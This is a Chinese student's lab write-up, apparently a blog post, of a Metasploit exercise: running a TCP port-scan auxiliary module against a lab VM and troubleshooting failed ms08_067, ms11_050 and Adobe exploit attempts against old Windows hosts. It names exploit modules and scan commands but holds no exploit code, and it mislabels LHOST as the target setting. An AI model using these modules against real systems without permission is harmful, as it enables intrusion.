

四、成功应用任何一个辅助模块(scanner/portscan/tcp)(唯一且成功)

- 输入`show auxiliary`用这个命令来查看所有的辅助模块 - 我选择了`scanner/portscan/tcp`  - 输入`info`来查看这个模块的信息  - 模块描述: Enumerate open TCP services by performing a full TCP connect on each port. This does not need administrative privileges on the source machine, which may be useful if pivoting.**通过在每个端口上执行完整的TCP连接来枚举打开的TCP服务。这不需要目标计算机上的管理权限。也就是说可以扫描开放的TCP端口** - 可以看到需要我们输入目标主机的IP地址 - `set LHOST 192.168.109.171`设置目标主机的IP - `set threads 10`我把线程数设为了10个 - 扫描端口的范围用默认的就好 - `run`开始扫描!  扫描成功!!遇到的问题



###1、初次攻击不成功 - 我在用ms08_067漏洞进行攻击时就不成功 - 然后我试了试用Kali来ping靶机Windows2000,结果ping不通

- 解决办法是:我在Kali上把网络适配器的

桥接模式改为NAT模式,然后就ping通了!





2、Windows 2000打不开IE浏览器

- 首先打开Internet连接向导,点击下一步



- 然后选择通过局域网(LAN)连接

- 选择自动搜索代理服务器

- 至此完成配置!

- 然而百度报错了,不过不影响,可能是IE版本太老了,Windows2000的是IE 5,嘲讽我缺少对象,呵呵,手动再见

3、ms11_050攻击失败

- 原因很简单,Windows2000的IE浏览器是5.0的,还没有这个漏洞...

- 那我们找个IE 5.0的漏洞就好了

4、Windows 2000 IE浏览器出bug导致连接不成功

- 这个就不贴图了,上面有



5、Windows 7 打开的时候坏掉了

- 直接黑屏,显示如下

- 凉了...我的虚拟机炸了好几个了都,果断换XP

6、攻击adobe几次都不成功,换了9.0版本

气死我了!